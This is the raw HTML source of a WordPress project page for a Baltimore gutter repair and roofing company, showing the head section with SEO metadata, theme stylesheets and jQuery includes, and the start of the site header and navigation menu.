

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guttersbaltimore.com/project/renovation-of-roof-4/
body_size: 65564
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
    
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Renovation Of Roof - Baltimore Gutter Repair Installation Cleaning Gutters Service MD</title>
	<link rel="canonical" href="https://guttersbaltimore.com/project/renovation-of-roof-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Renovation Of Roof - Baltimore Gutter Repair Installation Cleaning Gutters Service MD" />
	<meta property="og:url" content="https://guttersbaltimore.com/project/renovation-of-roof-4/" />
	<meta property="og:site_name" content="Baltimore Gutter Repair Installation Cleaning Gutters Service MD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://guttersbaltimore.com/project/renovation-of-roof-4/","url":"https://guttersbaltimore.com/project/renovation-of-roof-4/","name":"Renovation Of Roof - Baltimore Gutter Repair Installation Cleaning Gutters Service MD","isPartOf":{"@id":"https://guttersbaltimore.com/#website"},"primaryImageOfPage":{"@id":"https://guttersbaltimore.com/project/renovation-of-roof-4/#primaryimage"},"image":{"@id":"https://guttersbaltimore.com/project/renovation-of-roof-4/#primaryimage"},"thumbnailUrl":"https://guttersbaltimore.com/wp-content/uploads/2022/05/gallery-50.jpg","datePublished":"2022-05-13T12:14:22+00:00","breadcrumb":{"@id":"https://guttersbaltimore.com/project/renovation-of-roof-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://guttersbaltimore.com/project/renovation-of-roof-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://guttersbaltimore.com/project/renovation-of-roof-4/#primaryimage","url":"https://guttersbaltimore.com/wp-content/uploads/2022/05/gallery-50.jpg","contentUrl":"https://guttersbaltimore.com/wp-content/uploads/2022/05/gallery-50.jpg","width":438,"height":422},{"@type":"BreadcrumbList","@id":"https://guttersbaltimore.com/project/renovation-of-roof-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://guttersbaltimore.com/"},{"@type":"ListItem","position":2,"name":"Renovation Of Roof"}]},{"@type":"WebSite","@id":"https://guttersbaltimore.com/#website","url":"https://guttersbaltimore.com/","name":"Baltimore Gutter Repair Installation Cleaning Gutters Service MD","description":"Gutters of Baltimore","publisher":{"@id":"https://guttersbaltimore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guttersbaltimore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://guttersbaltimore.com/#organization","name":"Baltimore Gutter Repair Installation Cleaning Gutters Service MD","url":"https://guttersbaltimore.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://guttersbaltimore.com/#/schema/logo/image/","url":"https://guttersbaltimore.com/wp-content/uploads/2021/08/logo.png","contentUrl":"https://guttersbaltimore.com/wp-content/uploads/2021/08/logo.png","width":214,"height":54,"caption":"Baltimore Gutter Repair Installation Cleaning Gutters Service MD"},"image":{"@id":"https://guttersbaltimore.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baltimore Gutter Repair Installation Cleaning Gutters Service MD &raquo; Feed" href="https://guttersbaltimore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltimore Gutter Repair Installation Cleaning Gutters Service MD &raquo; Comments Feed" href="https://guttersbaltimore.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guttersbaltimore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguttersbaltimore.com%2Fproject%2Frenovation-of-roof-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guttersbaltimore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguttersbaltimore.com%2Fproject%2Frenovation-of-roof-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://guttersbaltimore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://guttersbaltimore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-minified-style-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imp-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/imp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/custom-animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-2-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/flaticon-2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hiddenbar-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/hiddenbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-touchspin-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/jquery.bootstrap-touchspin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/nouislider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider.pips-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/nouislider.pips.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timePicker-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/timePicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tinyscrollbar-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/tinyscrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwenty-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/twentytwenty.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-main-css' href='https://guttersbaltimore.com/wp-content/themes/homlane-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-color-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-color-2-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/color-2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-theme-color-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/color/theme-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-rtl-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-main-style-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-main-style-2-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/style-2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-custom-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-responsive-css' href='https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C700%2C0%2C900%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C700%2C1%2C900%26display%3Dswap%7CBarlow%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C0%2C900%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800%2C1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var homlane_data = {"ajaxurl":"https://guttersbaltimore.com/wp-admin/admin-ajax.php","nonce":"e82b6de096"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://guttersbaltimore.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guttersbaltimore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://guttersbaltimore.com/?p=3270' />
<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://guttersbaltimore.com/wp-content/uploads/2022/08/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guttersbaltimore.com/wp-content/uploads/2022/08/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guttersbaltimore.com/wp-content/uploads/2022/08/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://guttersbaltimore.com/wp-content/uploads/2022/08/cropped-android-chrome-512x512-1-270x270.png" />
</head>


<body class="wp-singular project-template-default single single-project postid-3270 wp-custom-logo wp-theme-homlane wp-child-theme-homlane-child menu-layer elementor-default elementor-kit-4">

    

<div class="boxed_wrapper">

    <!-- mouse-pointer -->
    <div class="mouse-pointer" id="mouse-pointer"></div>
    <!-- mouse-pointer end -->
	
		
        
        
    <!-- Main header-->
    <header class="main-header header-style-19">
        <div class="header-top-four">
            <div class="container">
                <div class="top-inner">
                                        <div class="text">
                        <h5>Need Help, Talk To An Expert : <a href="tel:443-467-5845">443-467-5845</a></h5>
                    </div>
                                        <div class="right-column">
                                                <div class="schedule"><p><i class="fa fa-clock-o"></i>Working Hours : Monday to Saturday (9am - 5pm)</p></div>
                                                
                                                <ul class="social-links">
                                                    <li><a href="https://www.facebook.com" ><i class="fa fa-facebook"></i></a></li>
                                                </ul>
                                            </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="outer-box">
                <div class="logo-box">
                    <figure class="logo">
                    	<a href="https://guttersbaltimore.com/" title="Baltimore Gutter Repair Installation Cleaning Gutters Service MD"><img src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/images/logo.png" alt="logo" style="" /></a>                    </figure>
                </div>
                <div class="nav-outer clearfix">
                    <!--Mobile Navigation Toggler-->
                    <div class="mobile-nav-toggler">
                        <div class="inner">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </div>
                    </div>
                    <!-- Main Menu -->
                    <nav class="main-menu style1 navbar-expand-md navbar-light">
                        <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                            <ul class="navigation clearfix">
							<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3709"><a href="https://guttersbaltimore.com/">Home<span class="menu-item_plus"></span></a></li><li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://guttersbaltimore.com/gutter-repair/">Gutter Repair<span class="menu-item_plus"></span></a></li><li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://guttersbaltimore.com/gutter-installation/">Gutter Installation<span class="menu-item_plus"></span></a></li><li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://guttersbaltimore.com/gutter-cleaning/">Gutter Cleaning<span class="menu-item_plus"></span></a></li><li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://guttersbaltimore.com/other-services/">Other Services<span class="menu-item_plus"></span></a></li><li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3763 dropdown"><a 